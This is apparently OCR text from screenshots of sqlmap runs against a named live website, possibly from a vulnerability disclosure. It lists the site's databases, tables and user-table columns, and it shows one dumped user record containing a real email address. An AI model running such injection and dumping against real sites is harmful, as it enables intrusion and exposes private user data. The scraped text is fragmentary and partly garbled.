 C:\WINDOWS\system32\cmd.exe
[08:17:38] [INFO] retrieved: webdata
[08:17:38] [INFO] retrieved: www_56888_net_EX
[08:17:38] [INFO] retrieved: www_msg_net
[08:17:38] [INFO] retrieved: ydtinfo
available databases [11]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] News
[*] tempdb
[*] web_56888_net
[*] webdata
时，自评Rank为10-20！
oyun-2014-
可是一直没审核 今早翻了下乌云和裤
吧？早上赶紧跑到网吧跑了下
/vul/info/id/13768)
www.56888.net
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
C:\WINDOWS\system32\cmd.exe
syncobj_0x46394641313037
syncobj_0x46424132343630
sysarticlecolumns
sysarticles
sysarticleupdates
sysdiagrams
sysextendedarticlesview
syspublications
sysreplservers
sysschemaarticles
syssubscriptions
systranschemas
title
video
[08:23:57] [WARNING] HTTP
500 (Internal Server Error
[08:23:57] [INFO] fetched
ings\Administrator\.sqlmap\output\www.56888.net'
[*] shutting down at 08:23:57
C:\sqlmap>
C:\WINDOWS\system32\cmd.exe
[08:44:37] [INFO] retrieved: "user_Sex","
[08:44:37] [INFO] retrieved: "user_Xueli"
[08:44:37] [INFO] retrieved: "user_Year",
[08:44:38] [INFO] retrieved: "user_zhiwei
[08:44:38] [INFO] retrieved: "user_zhuany
[08:44:38] [INFO] retrieved: "Usre_ziwopin
Database: web_56888_net
Table: UserInfomation
[20 columns]
Column | Type
uesr_ID | int
user_Address | varchar
user_Birth | datetime
user_Date | datetime
user_Email | varchar
user_Gongzuo | text
user_Hope | varchar
user_jiguan | varchar
user_jineng | text
User_language | text
user_learn | text
user_Name | varchar
user_phone | varchar
C:\WINDOWS\system32\cmd.exe
mation' in database 'web_56888_net'
[08:46:00] [INFO] the SQL query used returns 1 entries
[08:46:00] [INFO] retrieved: 361519638@qq.com
[08:46:00] [INFO] analyzing table dump for possible password hashes
Database: web_56888_net
Table: UserInfomation
[1 entry]
user_Email
361519638@qq.com
[08:46:00] [INFO] table 'web_56888_net.dbo.UserInfomation' dumped to CSV file 'C
:\Documents and Settings\Administrator\.sqlmap\output\www.56888.net\dump\web_568
88_net\UserInfomation.csv'
[08:46:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[08:46:00] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.56888.net'
[*] shutting down at 08:46:00
C:\sqlmap>
syncobj_0x303
syncobj_0x3042334445393936 syncobj_0x304
syncobj_0x3044364236373136 syncobj_0x304
syncobj_0x3046353939344331 syncobj_0x313
syncobj_0x3134454234364637 syncobj_0x313
syncobj_0x3136324334393130 syncobj_0x313